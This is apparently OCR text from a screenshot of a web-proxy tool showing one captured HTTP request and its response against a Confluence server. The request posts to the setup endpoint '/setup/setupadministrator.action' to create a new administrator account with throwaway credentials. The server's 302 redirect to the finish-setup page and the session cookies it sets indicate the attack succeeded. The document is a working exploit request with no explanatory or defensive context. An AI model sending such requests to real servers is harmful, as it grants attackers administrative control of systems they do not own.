 Request
美化
FUZZ
POST /setup/setupadministrator.action HTTP/1.1
Host ? :
Content-Type: application/x-www-form-urlencoded
X-Atlassian-Token: no-check
Accept-Encoding: gzip
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.0.0 Safari/537.36
Accept: */*
Content-Length auto : 126
username=bbvpe4mk&fullName=bbvpe4mk&email=bbvpe4mk@localhost&password=6wg6pm6sP123&
confirm=6wg6pm6sP123&setup-next-button=Next
Response
美化
1 HTTP/1.1 302
2 X-Frame-Options: SAMEORIGIN
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-Xss-Protection: 1; mode=block
5 Content-Type: text/html;charset=UTF-8
6 X-Content-Type-Options: nosniff
7 Content-Language: en-US
8 Content-Security-Policy: frame-ancestors 'self'
9 Location: /setup/finishsetup.action
10 X-Confluence-Request-Time: 1697617853067
11 Date: Wed, 18 Oct 2023 08:30:53 GMT
12 Cache-Control: no-store
13 Set-Cookie: JSESSIONID=D03D537F5D0790A11DDE296B03473068; Path=/; HttpOnly
14 Set-Cookie: seraph.
confluence=21692465%3A63977520ba21f682d9b68bfd0208c695fc7e6f6d;
Max-Age=1209600; Expires=Wed, 01-Nov-2023 08:30:53 GMT; Path=/; HttpOnly
15 Content-Length: 0
16
17